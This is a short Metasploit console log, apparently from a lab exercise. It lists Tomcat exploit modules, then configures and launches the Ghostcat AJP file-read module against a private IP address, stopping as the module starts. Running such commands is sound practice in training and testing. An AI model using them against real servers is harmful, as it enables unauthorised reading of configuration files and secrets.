 msf6 > search tomcat 9.0
Matching Modules
================
#  Name                                         Disclosure Date  Rank       Check  Description
-  ----                                         ---------------  ----       -----  -----------
0  auxiliary/admin/http/tomcat_ghostcat         2020-02-20       normal     Yes    Apache Tomcat AJP File Read
1  exploit/windows/http/tomcat_cgi_cmdlineargs  2019-04-10       excellent  Yes    Apache Tomcat CGIServlet enableCmdLineArguments Vulnerability
Interact with a module by name or index. For example info 1, use 1 or use exploit/windows/http/tomcat_cgi_cmdlineargs
msf6 > use 0
msf6 auxiliary(admin/http/tomcat_ghostcat) > options
Module options (auxiliary/admin/http/tomcat_ghostcat):
Name      Current Setting   Required  Description
----      ---------------   --------  -----------
FILENAME  /WEB-INF/web.xml  yes       File name
RHOSTS                      yes       The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT     8009              yes       The Apache JServ Protocol (AJP) port (TCP)
View the full module info with the info, or info -d command.
msf6 auxiliary(admin/http/tomcat_ghostcat) > set RHOSTS 10.10.133.98
RHOSTS => 10.10.133.98
msf6 auxiliary(admin/http/tomcat_ghostcat) > exploit
[*] Running module against 10.10.133.98